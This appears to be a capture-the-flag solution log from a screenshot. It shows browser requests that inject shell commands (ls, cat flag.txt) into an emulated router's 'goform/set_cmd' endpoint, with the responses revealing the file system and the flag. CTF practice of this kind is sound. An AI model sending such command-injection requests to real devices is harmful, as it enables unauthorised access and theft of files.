 不安全 183.129.189.60:10037/goform/set_cmd
{"type":"setcmd","cmd":"","cmdinfo":""}
不安全 183.129.189.60:10037/goform/set_cmd?cmd=ls
{"type":"setcmd","cmd":"ls","cmdinfo":"bin\nboot\ndev\netc\nhome\nlib\nlib32\nlib64\nmedia\nmnt\nopt\nproc\nroot\nrun\nsbin\nservice.sh\nsrv\nsys\ntmp\nusr\nvar\n"}
不安全 183.129.189.60:10037/goform/set_cmd?cmd=ls%20/home/goahead
{"type":"setcmd","cmd":"ls /home/goahead","cmdinfo":"bin\ndev\netc_ro\nfake_local.so\nflag.txt\ngoahead\nlib\nlib32\nlib64\nnvram_daemon\nqemu-mipsel\n"}
不安全 183.129.189.60:10037/goform/set_cmd?cmd=cat%20/home/goahead/flag.txt
{"type":"setcmd","cmd":"cat /home/goahead/flag.txt","cmdinfo":"flag{1369bc64-0de7-4d93-ba01-2fd8aa1c211a}\n"}